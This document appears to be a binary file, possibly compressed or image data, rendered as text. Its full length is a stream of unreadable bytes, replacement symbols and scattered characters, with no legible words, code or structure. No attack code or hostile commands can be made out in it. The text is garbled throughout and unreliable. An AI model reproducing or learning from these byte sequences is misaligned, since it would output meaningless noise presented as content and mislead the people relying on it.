��Q#�ʌ���ʕpÃ K�0J�0S�Q�Ɇ���q��	�H��Կ�*�-�H�L鉞���:Q��@)���v���L�����ɨI��i�ɴ��xȴ0Ը�(̝�˸�k�5����M*�<J� �̘Z?|�F����և�ܸ��Zi������H�P��4R� ˛���Ʉ�wȡJ�J�xɄ��"�֜(��ɱ
ԅ�J�����������H! �L�Q� ��T���������k��O��J'tI�t	�T�Ě̄��:�L(���\TI(驇�˟6�rl�h�� L�������	�$B�Q�؈�K��l���Mӿ֤(���e���ڝ
�@��\����0H�ʨ�
�������(�� �H	��I��*����
������������m�hͿ��t�����v�Y��pʗXw
+���̳�F�xE��̤tH�P�LJ������xjÐV�����+���$�ښL���ɴ����~�� ��ꭶ���H��⭖�=k.i˲��\��#yɪ2H`������D� ���	H	����H��x�����\	�����ʠ�����ʮ�ɘI�ꈲ���K��I���lM�N]�Tɀ A��=��K��D�鈴�9�����` ������t(� ����P��@n��^��<)�p!��8ʁ�w��0�xK�L`��_�����?=�ڸț�����o��ɔ����m3�ʁ\����H��ٌ���
�lS�6�4�\Ʉ���
�D�D�����(�����d��p˙zI��"	���*���
�pǀ��RK�؈�O5����l��"�;]�k���X��\"%R"�P
�XHr1и��'�_'B��㛺!�$`�u����#���<ȟ�����䊖�#<��h	��+�a�����L@P�.��C�vh�����ʆ�wH�dȨ0�i������#Ì�>�#&X��-���������w�Id�Ҧ�K�&��b��/���`�/LA��,�YքT�L��
�0
��E� ���R�lHʃ�D�<Ȩ,�xI �N$mȆ0
�v��2��色�	�bȠ����Y�Nՠ8-"鈈���4"Ād����zUҸ�_ �&%:2 ���9��àぐ�z<�����xH��_U:�W�+����a�d���)Q�̃t��$��X��@�i��<H׭�X~mwn
4>T���"L�h	���c��4�)-延a�YK/��	J�L�`��G�N{�$���M�n���N�����эf^���4�I@+�5���Ȁ�,�4�Y�����ˮ<B�����Ȕ-l�h-V�����T����^� �o��I'�,w�%�����AALS�_�F��0ȝ���������x�����8��x�N��$��`��t#�%�3���dK��̠$,l*L�P�2	�lj5��im)�NH6�S�xH�a���dw�ÄR��A��<\�i�L����RiK�ܠ�:�MI�КP�����H����[�4��<���Ԯ 3�Q�,��,.	ʕ\ME(y��ZZ������Ju�T��!Չ>w&Q��I� b�(�����x�+�M�kJDVr��$��:�|�d�� ��<��L��ҌK�L�Lx�J'l�=m`gAK�$n�T*̀{3���H�x˼�́�)�tc'�ˈ#ɬ���sݻ��+���$ǘ/f�m��m�q��n�S�w����௉�hݍ��¥��4��^�J�ʛ4I��-��Q���_���xـ�ʠȩ ^�� ��H'!�'�I�����ɮ��AIM���k1�7bnX�<�_��ğ͠��l��́DL� :B�j�L
���tB���o�̩�L��4��j�ē��kr�̐�9��I��a�k"�H%.���-�,}%&=)���+=�'̱�[���VΓF��hm�,��K ����Jɡ��;!�I ��DS�-Zd�l
�Ȳ�w��T�jin
����w˯��Pg��hT�2��R�U��!r'�O9�x��<|��H��i9ʡ������9ǿ?��%l}qş�)��0.�?���<�	��?�w�7D��;�X`:�2���PH8d���I'0�Zֽ�PI�x`�I��b�sˡē�$ �T��~<�� ���������$�;����_�0���d�x���� ����N�JS손ȋ��XI H����
3�lS��B;MA;{�����,w˛�!�@J�a��A�3�%�{��7U��������{�ãʵ��d�,ԃ�
���Tc
?1�/�%�m�o�
P9�<�dŠ�;~����1J�~}U�T8�g��P��3v������PI�p��_.2�=NJ��a�>H<�J瞌��كdȃ$�#?�Ċ�[B�>�4΂�����	ƚM�Qv�ȕ����lM�ӦT��夶��.����݈���<;�����.?+�����_��}�4�	�皉Y�P�w�SjK��4�;<�h�Bm����Y�4I��J�4J��`�O�#�hNcVTx�pK�H���t�x����(�+�̤�&�tKk����C���Bn���l>�3�}�J<=z؊t<Mԁi�@��ǓǗ��, �r	ܡ�xr��ח/����\�=���e�yR����n{{f{I\_Lu.�R�s��5^����4�T�T7��䔎���8��H�TȌ,�����	ֿ���78Aձ�1�k����4����t"��S��C�@w�n���x��)K[��Ě:�\�a+6a�i���\P'*L��+L���D��T���f��w�Cc6�� Ó��{��6<�;1��z��3q
k	��c㸵�a}�g���� ˈR��`^��z���ɳQ����.��/��f�<}�њ����v����Xh�����p������v���т��������q��i��1t�
i����tۉ�����Zq��F0eS杻��u~C	x��!�!���XE�.w�dcY8wa� 럚�Ia���IXÇ1�)ɦP� �"��}Ë#�t�TY��i�9���O�hN�e�Y|ׁ+�i�e��i�>z���@B��]#�?�5��a���>%_��U�߼|z\ʵw�t�ZpJj�txg���((ȵߦ��0wcކ���pvg�,�����s��tx��"8��ձ�̎:}�U�"����� ���j@+�86�Z	'�hС3�*`���R����R���{� %���⫖����vy�O��� w(�hr��.Ԭ �j��A�i��u��%�>�ڊ���B,���h����
)����v�/���+M��� ?�;� 6x9�/
$�޸�����9(���YΟ�@�Q�s�
�$���{DSjnZ�#z�?���J\��bn�e�a���
��o3x2��,}X�)�h�6{�rf�����
,
)ݤ�,u��M����8H��t ����`�x�������.�ikK�ʄ9/���@��ع���(� �wi�v��i�j�`�Rj�6�k�(����@
����KAظc=t�oh��
:::� �J�@���	ҳ��@���y��BՀ���/9��ʉ�/R����J��x�� :E�S��F��Z�r���#R���}�1}F\!��1��I��9���v1&���g���X)�Z]���D�gc8*���~�1��@�b�m���Ĺ̓��<��r�w�O;}��tk��8�����pI��f������w)�$7v����i�5w������
>���Q� 	�
-/v�c��z�~� <�k	7)��X(��[����L���qIY������� ��ꋁ�l��A	�d~!�I�w���j���X�w�)��H�C0��YS�F_��XK�T��?V�͆�q��@�C� ��@�j8���@�1�l���x��ߝҟ���0&Ƞ�=�
�x*�ը�ˬJ˰y��٪��h2�A&���������H���
�����X��'�ͩ�wjψj�G���1�~B���~��$H���6|��ƛŮ���r�L��py
�����,�*�����,~���E�9�`�Z�!Ȏ�ٓ�Ɇ[�|���)��j�亗�!���z�. ���ZY���!.�nۉ,�������lJ�
���tũ�X�&�����e���)����;�v�Y�F��
�8(�	�XLa�k��� �� K����HI��9�9��؈���������ԏ ��&ئ��\�K�Awf����(�Ű]���4���n(,٤�
8کh�﯁���%�-���|᭤�u�wrq�M��#�t���	�d�ӘP����ۀ���t��(�~�إ���~�I��L�����[�����.qτ�J���m{��X��J �1]e��3��$E��h�4��x+�}� �%z��@��J������������b���T�Yߝ- �Ȫ������M�pl�֛a��}�%d�y��퀞�2�戕�����w=0a���D�N����d�I�w H��x��l4����"����O@@ܑ�4� �n�γ�[]E}$DV~B��V�O�W}��B?������uB��h?|��>X��ة�� �����NB�[�d�������,�B荻$����D��ꮎ�^��y�d;%��@@��6x	g誠��3����Vh����"xe�q/�@؀�L�3Ô�@��M��a������� �*w���W��6�)��Z0t�H�^����w|� 8@��=��0J� Հ���̨ԛn��ⱌ���\�*j8h������
�S0��c�L�k4^�$dVlQ`�g�gP��c��+�{=���R�_b!���z�����;܀�*Ŀ�M�Y�`���3�D�� ��y����z��c�,��pj�._�5�
���0����YF�~A'�Lw��˦�X~��!��,�@��O�?�}^�x���|�J2�ͮ����_����,
�8����~��E��wK�V�9�����i�0I��؆�i�WH��z(+ڼ!�����#�2j�W�K��"��T�ͱ{�A7��'iT,�R( �Ak�9ud���X%�n�T ̈�t�p���tŬT�w&��I��jiw� ��(���Q�ZDd�lD�1�#>Q�E�2ܥLK�m�0ǹ���MQ�,n�]7ҝ
�sX��&������J
���
�p��Bi�����
H�b�$��x�c�*��D��
�2����d��d@f��O�w���M�v艾h��8��cF7hH��h.���fH������i����(xh��h�*e��i���K����3 V���y@ȆN����U§N�N��V$��l����b�WzD�*��G�R�o"
����!�������튴����HYJ��੒ ��Kt�������;,
�t)D ������6�NL�h^a�vxG��wܠo��܌`�M�����j�|�a�j���V���!�S-�2h�v��Z	�w@#��
��yx`J¸��H�Z������(��*�2h��8��J�ǈ����gh�5�ǔ�	��J��j��(��m�Jm���F�PK�؊SB�p����A�@8�wI�~i��d�^xm�gh��l��ȭ�ڭ�hw֎������֌��-mĈql��$~��l�
�v��ꏞ�&
$�Ǧ&B��D�������;t�����`����j�ԃ>�J�^ɥ_�]��&�`	?nڋ�(FXw��J��x���w�)��٩�lh��b��b��3譟6��`ˈ:ٓ�ꩠDJB*VH�4�Pƍ���ɒ1+�֪��i��+_�h������5D��H�������Xi�,���諸$�B)�:�8h��h���y
{�v.��C#�:���kE��
G��h��Z�u��g�Vv"�%� �v)�tI �O�D�,*��c��lĪCs �sF�6'� ����H�H:�̨��hm�
�2���>��o��u�J��9�ٿ��a�aY�w�l��ǱS�4�6k�����
��$��ą���1 d�6"ͨ��Ȉ��{�(��[�򥆂�ޠ�F#��Ȟ ���*(Bi���݆�J�ڔ�%�y�����){S��(�z涚�_e|R8�'O�N�$H���j~B�W<�s	��H����-���(��^�dF��t����Zu ĩ:��q�ȟ
�$�;�9�-���ݣ�{"m�����h"�wFZ�����������bȍ����!����߬�<��˘���w����̍Z���ː*�b�^���аx�(��K_h!��Ac���/݃�����̎��Aȉ��x �ʵ$EI���t���i�Iek�ɾ*O�b{���1�u��H!��.�������iB������k�'p"mb��(���L�'�@f���
��*�*��f�:�l(����:V��w��vHdj�uī���_�����즢�l�����}�|:X���]��y�j�؜a�bȈ��� Kٳ>���w�\w����'�����ʉ�ȷ ������2��vh�x�����(�蛘j���d)Z�42YJ�ɂB�o��Ǟ�ňp�Z���b�p(�����I�g���j[���UŌhU\;ǩ�����0Ⱦ�g�|��&8���௃�A�����cB��h=��D��~�Bz���uI
κ�jD �l|.�`H:ب^t)�>!�h����w)$�ٵc'�qi�8Lv�j�y:wN~��0���Y���^>�!
��	� y�P��w�e6��t��&\��X����=�b�J�j��o�n`՞���l���.N���%�.y��(�����S���m �j��
��(��J��lLϏ�֟5�~�2��Ѫ�V(��e�{�i��͸)�t���~s��f�U8�� ���'�������E�s	���@�d&\Ꭲ��?h�U�>���(Ęc��۩�ɹTɛ��C�Wt�ܢz���]�`ni�}�����'�]�ʟ�h�NGt���.���w����^��z� |h�l��n�[ZpK�Ͳ�������e�l�x��N��w)֏�π�Ȁ�XՍ� ��.�K��M��D��-e�jƀ0%�B@k��*��m�*㟜�ȯ�l�@�\�/*d+����Z�`��
4�߉���H�R��>�F꿆����&H��>m�Pv�ѵ�~%�^.o���~&�.����$�b䢈��ij�|���/t�::���]�7���#�3'����vI�jn~FکN��1���a��w�����q2���>�����$���2�
ׁ�[�۪�$��/'��Eȍ:y�Ǔ�J��y��Ӑ/�X���(�z�L �� �o���T+��B�T����	-�ɏ�)�0����*,�J�'h���p�+)��4Џ�������^\Q&���J-�	����A%���n��}���W���Qؕ
�T菴�~�,r��]��蛜Oq�u�9F���#�J�U��C�A�n��� ᗪ��%/
t���v���9��w�蕀j�1
�.n��=��'��0t�
��24�@���fa�j`���ۍZ��T=��SB)�S3���?|���<�_�]� ���H��HP(ݔ����H��6��V�a>�LK�xq��H?�)��E]Y�2���Ĵ�(�q(�����ҿ2)h���p݉(��������o��J�p��'�Ýh�s�#�a�T/�i��]�]	�����r5	Ol�G��&[7m�hr�H�<��5��ԩ����*I�ʸ�w��s��kJ�j�����ǹ�X�r^G�_�`��4�Fn����ޟ���q��@ q0F�(��0��)�|{�����;#�<�Fu ���?ى��{0��
�D��J�˪D�ȩ�h��"�E����EE��?C��+�����,��2鉾e�h���B��X1*�����&���uY���
b�Ȭd�����_39ٌ�06)E~i\a�ٓ�����3[��p/�Q&RP�_qž��U���:h@U��8����w�Qw'Ң@�$� ���ܢ�C�F�jDt�l^2C���+���u� �%~}Ŋ�4w���Pnb�
�h�W�!�h���Y��ȩ��
+@w����аh�<ަ��=*���/���h��ʃ��o���k��k�Smk-�lw	H�*�T��ȴF�?W��;�2hG��:B�����hI�Y�UX�{��ʩ,���A�<��ʈ�����p�鿻�����)����b�xN׈�s~�a�:W������ �Bw���H�J�ww�n��HW����{.��t%s�����u���7ȱ��=�'!�,�	n�Hi���{�@�h7�����ɊJ��W*\蟩7���p��/c���z�-kg����s=P�$.���ưPU�9`P��,�!�su�Y�
���3N��������m��J�y��E��7.v���]����s��������l�M��m2����&y1��q���TC�g~���Μ�x�$��@�킑ri�J��"xI���,
��Y͊�t�)w����L���I��d�����
x���L�8��ʠ�X���t+��aH�W�X���	����X����k���{ǲ� �	��5�-�ߠ����t+�ʄ�����mˊ X��y����H����lܫL��%1l���E��L����������[�ŵ������R�[®�hD��}1���=���i��(R)l�'����u��Er^��)8�'uY� tYܵ8��)����%)�ɓ�i���w�"��I�|�w�Fe暘o
��d[ƈlxK��XE�Ֆ�Q3b��t���R5{���,����ω�w���m�L�w�8��.@ꗁ�@j����	(������(k���T�銗����t���� ��O�$V���8jׁ	�����ʹ�D����Q��t�<�1_,B�zy�_��A��qǮ��Ā�چn�F!���xŸy�|���r+I���إ5�(n�!)q4�����۬ɢݠ�v¹�b/��ߍ�,}���R]q�T�wm�uI#�vH�U�)��?R��+�s�f���V�e�U��mXܓ��3=Ή?S����1n{
)�%��ۖ�]��Tx{ň�[C�s��m��5t#��l/ͫ�^w��� �:	����������0뎃��Ć���F��(뉀����;�1��j���X���w�ϟ�x��,ˈ�����,��x ��k��^���!ċ��@��:e���[�&��5	������ؗ�D��Z�{y��&��z[����D��L�w)��� �{E-d*9��v��а�@Ȋ����!�\)��y �ʠ�M(L�����ߑ�c��PU�*��R��à,j
�0(��V{�{�L��<i[=ցC�H��y���z���W��S�'ŰO�w���.ִ�g�AH�	zo�m��xY�h�3J�t8H��	��o�N\Ȉ��
~��<�9s������� 
˔j�Р I��ʜ����)X�z��
���rϿ�P�-�!������˪��¬0J�w��h�x4J�Pޘ`�9��h��ݡޚO�7ٔ�Bа�"�����P  �������T(�<Ɋ�%b�^	��Ul��)b�����f�Ā��H��郁	��`p��4�V�����mb�H��t��8�w@���8��L��TĘ��M9S�"��C�q��o₣�/�T�,���w�E�\i�w�Z��s����O�y����ʉn�z��9������p� �ȉ�XJ���tg��2������3��КBI�w��͇u���Y�����Zx������s�j˭�v�7w�
�J�⁒����+0�
,a���LųZ�!(�/�}B��)����=�ڕ/�-�����uɈXen��AT�<=%������K��k�?I�����9�[�L��-�����o�z�;��� x���߷�D���������I���L�wh	�_���)��)$�wٜ[�~�LQ��鄕+���rf^Z���j��")��jAnJ`S��Ȭ��C�����wi�\��c�"��I����(��$�h����Q-����,)m������H@>U����bVR�a�|M��U�av�7w����Y-��J������x���D�G�pD@���H	�za�V��
�*�p ��+E��/~KL?1k(窛�X�M����:��9�Lˋ+���Z� 	D$���(��p=��;y?�Q�����ü���?�;��9����^yd��	����p�[��aD��:H��ĵw`���X[�s��mP���h�?\�s����I4�1��3�X����ȉ�vX��_��3��<z>x͗'�Q|7�tK����N�v}�4���qך����<�����������ڭ��9��ˁ3��+��lcO����@9� �F(ܔ��=�L�H�ƚ���X��ç{:����fB�Ԭ����m�!�'���`H�4������+�`�F��åS`�o����8�e�/��y�J������y����	��w�ը�����Ƿ<�]^לy����c����M��u�C���ϊ�l�w{�m��;�����h�K�d��ػi�1��h��w؀����	Ӟ��|�ȭ/
���X��M����iי(���m�%�'�wH�I�N�����2��4��	���8����F�	��H�GΉ�����#� �)�:�  ���;�h۲[�]���9k�7۳2J��Χ�N����Ź��������ř�x?�Hl�r_ ���row��8�L���i�����wX�xy����oٸ��e	�`��͙�+Ɩ@�w���Ҡ����wx�.N�?X��Z�W���}��z�ƈ�t;��}�O��7~�d�����������P�a�����I͊�H��;�SN����H�߰�ȚK��؀�j��H��j�A��I�l+1o�~���	�oX��K�ˈ*k�o� ���|@o�y��ˡyX�99��!�������\��ۛ�4���}�K;�Lz��H�׮wв ��X��¬����Ȇ#������މ^[�l���n�Q��)���ȶ�x�z�QҀ�P��+�X�T����	q����Ԡ	�M킪��-��.���������]���� �$ހ�
_�X�?�%��ɡ0𨱗��w�!���)����+���p���_���M����V��IH�Fx����}n�A�����8�w���!��\�"������N�)*��8�G�?|ݲ���X���]�v��F��H��J�w�).���X�D[�>���v���ؕ�8�Nh�͋Ih����I�|���R���}���ىm��ȶȘq�|��Xw�!���a)� a��ګ�{��h�C��J-�ǁ��ՋȚ,�Ȁ7H�wK���������Ϻ�L����|�I���ӗ��p��ʮ�K�t�߼��@��ҏ.��i��9�wH��挚��r]�x��2�����|ѩi��ΐ~:�na�[
L��Nu�����ɛ�ˢ{*w*Z �x�~����
IG9�?j�	�X��x�g�G)�v�����
�{�Ԩ���X˓[�)���]%R��zϚ+)�gn��R���������(����i	���/������~�������Ǡ��O]�c�$~���fY�����Zwh�E.�#�����~P��
�K~��꘢��DA����+����������M������������ٿ�%�R��cX|~!^�	�����*=/"!B�aw"o�����8�0§�y��^K��-�	���_�5��M�;���m�:�)�I������ZR������Q���}.ðo*w�����͚-ȶ���TH&{ڈ�i�D��y�Ƙ��{�iy���W�:[^����ߚ-�8��l��[ט�e��O���[��k���װ��莰��l}��z��H��3�拿����?�JӺ�k�r���H�O���:8�hP��Ȏ�p��{�b��\�ƣ�B��"j!w��#�HH�dH�4��_>1IZ�u�����l�0r��튚o�����Y�vq�����'�H�7��Χk�?���I�w�� �tȕ��q0t����&zHЁ���R�#�&ȶ@��Ȕ2G�2�I)��L`�|�.ny�D�D,�,Ȁ���Kƕ��9ȩp����6�؀��ZM��z�����
.���/�1��ٍ/����:=�ȏ��:(��r��菨e;N *�7}Ө������]���<������tw<�0i��<�����Iؙ�����dX�[*�ODA$Dc���i�G���X��)�t�L�Y�f��8�)�K�a��/�ϋlH<�i�ک)m�S��0��FX�Hހ�%93ɇL�ڙ�:o�����.�(���N�kBh=/����d����EQ� ����n �`��Cs��T�[�O8�(���D�X)�Pք�����D����~��� )���7����7���T3�
փ�L���H�=
�C�wCd��4d�TJ���ɧ����M�o1�F9^XY"w��I�X��3[��)��ȏ׸����U�y�v��M<z:!���ut0�+X�L��&۲�&\�����ïo놀ŧ���/���'8Ӗ'�����:/��B�`8����9����OТ����V�SU�Z���T�!a����؆��/��[)����� ]�������s�O���>���ܾA�r��߆1�������߅���C��C�CGyw]c�^�����>�3��!�zDD�E�9��I�;(���:��*����h_K��K�OB1adFO\PuHУ"%�b����zX����iL�)��ζ�H�V����RG�+#R������$5��	rӷ�(��Ȁõ��A:�-�O�iڗ���!��[@U��*Z���|)���t��Sʠ�.��[��/����Ȁ�C��8�傿s����Q���԰�����K�x�.��o�p�y�C�q��h��h�I�#Fb%F�ikw�h���iI������=��̚X�
���E�i�i#U�� �������w�00����	��3�vE"�nȆ��L���9G�1���ot)e��lG9���������i�� �k�Ἒ�p���8ǉ�-���+ݲO������D�E.�σ�{3����B@�껿{�j���a��^�!Hя�x����#�Rn`�9���WO����G����g(�W�bW�=��C2���	=�g|�a�96�"��$�F�D;�w��hb��I	����<ļ�#��%z���̨eX�����s�C��F�w8�����9�V���8�x�: 1����,�����+�Z�`+�y����H���~fl4�.�(2 ��WL��ʀ�<SK/�v	�Ix��l�՚S�C�y1����A?(�@]�\syX���+����c^���ɱ'����z���7�A��Hƒڳ��^-��_��7�T�l�|"]/�c�H&�a�ڧ��wܯN��Ȟ��GI�9AL�
��� 8wA���ov�Ԑ�j������:��I���rc��i������ag����6� ���}KQGC���~��.�q��p
�E������
؇�ո|�Ia[􃛂}?k�7��5��OS��U�,���,�Q:�$��F
��qJ7�C���H

���t���:�A������ɉ��,c�pW�U���Ր�6�a�x��
G7�O�	Hu^�&I!�f���
�v�h�����^�)��v�)�������ʮ�}cw�qȩ�w�e���p&�G�V6���l��)҅�e̨�*�2�B�t�`!� H��"��^!詂�,��2� �>��
 ��.����B��t@��\(&R�@�&: (�ƪ@��6�z��t9)@��b @��:��qK��Rj��^i!Ԉ��&�"H�.>�"(�R�b�p�țĈX#!�餖~i��
�%���`��(c 2�"	�6v��Z���
X�c΍l�0l�ʼ$�ٯ�Ƀ��Xj-�&؈1���k�^�soZ\B!]�w���J���/�TȐ����E^B�����(��#��E�#�b8���� kb(@̏@��!#����(5�Pso��l� /�pi��|C�t� Ɖu�XȌ�I�"��Rh� �L�Kzx��k,���$�����
t�����X�2�ނ��
����C��Ԣ�.�Uq���:	�� ��zD�G�xp��8��;��_��K�+�.����� ";(��,!"�!W�Ri��!�� �`�`�w��p�y�h��Z�2
��d0��uO[
�S��F��ĉ�v�U(���D ��1j��W�)^[ī@^J�[�������[)�鏵����JX�^
���\�5>1��h>��6��4����^E�����va�uY�H��4iO��~q�7v�<�D��PK�<(����KX�L7v�-ʔs�T���1d�v���
M��)@QؐP�m�������L���Z�,��L��|S���K#u�|�NǮ���`�ٱЊw�
��m��Y�9)Šz�M��H���	�܆�:xh���L�����,�q�4pڐZ��BL�@x!b#���]��"ܙ��w ���[�V1f��8�2I�Q���pp��M��H�K�ȱ8��!�h�K�bȎ��I�8H����uk�$"Do���G�W��0���FH�k���0��e��j��%���SW�t�(���Ɍ<��f�.���l��~�)X뀮HY��*��mK͸�QϮ(�U���I��4ޘw������X ��)]����Z�㜃�nl�Fp��J�̪�Ń�����?���IA����� ���J�����+��Њ��L� �T��Ϙ��B�����A���(�@�v�"`�̃�Օ���V�n�O	,��Zd�3����B����1��8ȉ�xi��Y���Ȏ�O�U��|6RA��}�.�J5M�����y�����(rR�(�x)��⒄rԛ��C���N��Xh�X�Y|�������̛�4w���Y�|�����!%�j���d$��� �l+1*���͕rX�ܿ+�[U�c�
�i$j@��1����	����@���)���L99hɥ|a����
x�����^��5����ԋ��i��J���!�κ���w	]
���]3
��鉶�MXڄ<p���:B�wp��E��8�&��I�vɌ�������͘����@L�Z{���Ȕ߈�{��������>�oa�e�C�j� ��H��pI�� ��Q�~���w:�V�d��[~�=���v_œ1>�e��_��?�h­��@K��Qð�<�~���`	����tH��xOT����4�q��9Ǩ骺|f���jL��VϞW��*Ġŏ��	M�����.|έv I�4�Έ�p��0����	����
ؔ���NIg�pP]��x���i��u+鿿j`�ɞ�,���P�C����D#�d��~Bh��;b�Bi	��j ��H2=Ȕ� ɱh��1��H+H�����J���w��pXj�	1EH�<�c�c�R�{�������X�r\Q�l*����(�To�#���|	��S��2��h+��We^l��*A���
���o�H�ټ�����x��z��P�Ⳕ�&���,e5��}��Ԙ�䌭U���h<��<��*A���!gK�׊C�zyYܙ������)����H�:>L�H�}>�����SM�4P,H�4k����de�/V���!pe�#0LZ�6��=�ʐiۻ�]��2�m0шp�wͤ�<����T	��LH�����ꤰ�瘄����ȇH���а� ��j8�h�z8�M�;
舀p^i+�ꈝ�-kH���
h�t�[B�S���%��|r�'�/�Z��3�� �$���& ����	���X��P�X��?h���� �X�+q���d��끨9����E�� �d��X&�
�p�#I>H��S�R�8H���Ek:A�Л8���S#T��r��� �0W3;���[H�w�X	��-�k+!Z-ډ�$2�����Ѱ���M�!�� ���_�7��� ��H�i�������� ��������ڢ�� ԰���@��@���X�j�0��FA�� ax�r1z����̺ ��,����)-q0�"�I�˂�|�i���QJ�83���)9;��2�I�h����q��h�@
ћ���H��� )J+�
@>� ���B��8(�d�S�%ɬA����Ѿ�"@����8q�uw�4S�r����ˡ?���Z��a����0	ŔH�C6o�`0�����1�K�X��X�� ���M�:=�#
p�~��Ք:� �����8��#����H�0���H�����r�ߨNȰ�0�;J9?t�ذ�2��`�zp�b`��k�s�����p���:�6 �������^BO��IPbO͋����
�
��	�Z2���8��!�>Q�p�����Iө�(�� ��> ��)� �=�R!Ss��wp�x�)�5� [���H����rA �2y��X�r(��F+�V��
������6�8�
8Ƞ��
�9n�,'� #��� ��9��$� �X���ݴ����C,�@�LDM?r�ߨ�𘍱��+��00� 	����Ą���X"����N�0���#�@9����G���z�M:��MR6#:Ȏh��(E�}+�H�R�rhtXP�IQL2�\OSd2Tt2��5�b��;G���J��j�& \I��������w�
��W	���>��84�Ȉer�w� ���9�
�����A:H5�p�B�8����' �i�_�L��>P��§҃� ��?�8L���+�E9PH���E쪋o[�ᑹ`���z��� �R�`Ӏ��٘5Ě��9
�j(�
����ȞL�	�5 ��P
�X�
��
��It˰���-Đ�� �������8K0�_����S�F���x-�|1���F:ڙ�Zl��`�FҲH�[ 05�p�$�Qw4�R����<�l[��<8cE� �䋁X�PY��Y�	���\y������
0\���U��ӫ���G��	�,�s�R � ��SJ��	N#=�P�t�`�Y����8�>�� $ءP��!��\59Џrq5������� -��Y-^Ѡ���M��)��\��"E@E��c�M���T�,�����
���=_1l���������h���X��p}�
H�X��h�ڀ� 	�p���AwF��Xd�
�	e�Ϡ舺����{ї�DB�Z(_�m�QQ�ť��(]�)ɑtے�����I5�
���!#�	�h�	���?��Y�L�@�W��_���\��>����L�܁(����9�j�H7� �� ����5 �8�jh��0�p �,�]s��C��E���0�� ��+��BL� �"	�૔���
]ն)_E8�l� �C�k?���7����x�����FM
�|w	�@�1ʉ���@
��u�������KL�����f�����8�8N��՟!� �����ͻ�L��Y�Z���EbW.��������hQ��%5[R���m����+UE�6I�0������я����z\I%�YӦrTq iة
X�8��$����@�|���ET
 ]SLjx�)�8�
��u��E��p���
 �`�`T��k�k��	.Z��_�� �]�ox���7�TXw�͞G�����m��yP�le-�p�֜������ �P��X�X��=� lH��.�ؠP��	�P��������P�� ��Q�R��ր�0���9.r�`����Vp����
@;�Q�a�P�h�=R��Ҁ.%�.h�:�?����"�������nR�z�|B�0�
�*
�@�e�� ~܁�ݾ��S ���T'�T�)��q����p�T(	���E-�� �X��pϘgϸ��wЕ��U��&a}�Z	���� ��l�����0
_���d��ٲ
@_����P�� ��b�h��C�^������y݉�������k�8Z� r�ȮGt���.�ܩ��l��xEb$�,� q!!s���#n�6n@>EA.��xρ&[CF%�~�8��v�~����E�o�X���@3
h*�� ��]U�]�P��}�P
؈�p� F� �}�7m�� ������T�<⣑8]N���!w�r��˴���� �@��`�����Ĥ ��g^���g�A�ckac#o��u�_���k
���2���@���p��d���58��I�p������ڶ�#B1?4�}���Q�Ԥ�ȠpO����/ѽ�
��+~<x���=Ϫd��|��xA�����?ـ�h��� �Q�FGFz�v�>j�}�O{ŋ�{?5��{\8�P	�8��x�P	��m
�����ؒ�X�r�&�`��wȩ�X�� �d��(o��l�e {1CGp��Z��1�ȟ�f�� ��шg�幫��� �I?n�b��Ⱥ�c��Xq�V� YQg��Q��GX��Ǘe-l�-���߰���y%�����&F_�)�� �ȏ��Z��ykSGа��H�&����3���n��s8t�\�2�������+n�Zj�?2��h��������*+��Df�M(��o�@=�9�uXp�?pO�]� ��P�<�x��R#Kq�5�w��x� �m)����(� �Љ��d�*�w��r��xo��7��v�誗Kqv���j7���r�,�I�s��|N�A�����������b�m� ��@`q_�jF��wɩ묪��� �aA ������	���조�Y
��wpt;��H��U2�((~��1��	���߲�A�_M]��	��������ȹX�ȆĄ��
�ND��
u�-�^*���	��|`�-�� �ܞ̎��l
�����v5��Y���V�fw�?������@x�	�� pX)�v���5�za�$�0��z���T�l�Ϩz�L��A��Ą�`�Ϸ~��r�����Ǎǈ0�uL���u�l��9��h��p����H�Ίu�鋝��O��|����<G�Vk̇�\���(����ɴ�B[G�q��CрY	��ګ�H�Ƹ�ڡY�c܁����*H��t�C��!O�t�M���}�ݛ5���̘��w�x\��ͽ���z����������^�U[E�O�r��w��	ʲjL���	LȂ�	x	M����P���	�j`�K�	\錗��(
�U�)��n�ڂΒ��
��Y��4񁼄x��wHΥ�wh��ʜ��H��������D���w��U�T�L4{�	��:��!O��)���6AUȂ:�F�l���<M�N�܊w0������v�؃���O �N
����L����M�u�X5��̓�>X��;�Y|�ΖDD��Wx����셧I9m�j��僧�ˮw+��Õ������}��(
����r�%�R`��HyG��=�Ц�\	�&�j���ٓ"IC�m 
G�ӮH��<�̾5��8�u�����b��*�$�JȮaX���;u��a�Fe�H����N� ��v�ϼ3q���D�5|[ϧI͐�(� ����X��Q��S�(���h����Yw����3[y���ꆨvI��pJ��H�Ph쌒���H:$�T��u⼺����	�F�, ���P�<�w�����j��~����h�d���� i�ӫ[�|(N�����<꾱-%��:[*������I�0��V���a��+\�!�؈���]j�
ܵ��/ʝ=�]�de�w���D8�:�&�Թ
ܴ[XF�����$Y�*��3��x	S1��?q��܈��p��I����ަad��o��z^�c�����R(�غ,�����4�+�d�����qd��u� �=��K��6�̌�����4���d�r��B�<
����pI άH��wi�f �v�P����*��4��ج��3��.ɖݨ��@E�����o���x�����Vp6�������|�D	���_(�����@����~y!��Y�Q��2�l�\Ӧ��!��Z�+��ڽN�꩟�k���,���U�:�'4	�7r��"Ҥ��,�̪��P���Ś&m�3���Y�����jC��p����۾L���jisD]ԧ@��j��V����q�Ȉ사�a�ZrĊ���>�w��؄Ҏ���psK��ɏ�l��rV����$�8	�7�ӊQH����X
�
�$�ҸԬ��l���Z��C�vk�X1���X	��b!��nX���	���R�j��l���P�'� �i�ʯ�m�q�� J/=�����;<�?8�B��@�i�N�i���y��S�N�#��1^m��O�l!��囹�ZЊ�N��a<��\���
����%>�p$�B�	K��0]MK��e"4al���qhݗ����w��v���ȋZs�q����8:�J������V=�q������g�����P��P^�� ������	�[ �Eᚳdz�PMv	W����Qu��	��/�˳������Y�V����Ǩ�i��#Ax�쬬���Nc��0��K̨X��P���� Z��l�����Rd��������
��c��k�І�j�¾�t�Y�N�y�� ��G�f����i��R,��ی##�l�ޏ�ۨӞ� 媊��H�܉�w�I�h����ֽ��1j~�z�l9�g��!��˷v��x��}���H�n�� |@���@Bnoÿ��{�\Q �	�KT��U�R�`���`�-wi��]�Q��PDgΌ1%u�ȁXTC6����=�B�,�!�j���w���;>�e�θ�h��K��wO���ą�3����. Ȉ,����Z]����z��:�/�_��2���$���ݸ�{ކ�����1��N)ڣ��ŝ��_��
